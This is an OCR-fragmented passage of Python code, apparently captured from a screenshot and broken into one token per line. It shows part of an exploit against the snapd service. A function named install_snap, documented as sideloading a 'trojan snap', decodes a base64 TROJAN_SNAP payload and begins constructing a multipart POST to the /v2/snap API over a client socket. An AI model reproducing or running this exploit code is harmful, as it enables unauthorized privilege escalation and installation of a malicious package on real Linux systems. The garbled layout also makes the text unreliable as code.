
# We sleep to allow the API command 
to complete, otherwise the install
# may fail.
    time
.
sleep
(
5
)
def
install_snap
(
client_sock
)
:
"""Sideloads the trojan snap"""
# Decode the base64 from above back 
into bytes
    blob 
=
base64
.
b64decode
(
TROJAN_SNAP
)
# Configure the multi-part form 
upload boundary here:
    boundary 
=
'-----------------------
-f8c156143a1caf97'
# Construct the POST payload for 
the /v2/snap API, per the instructions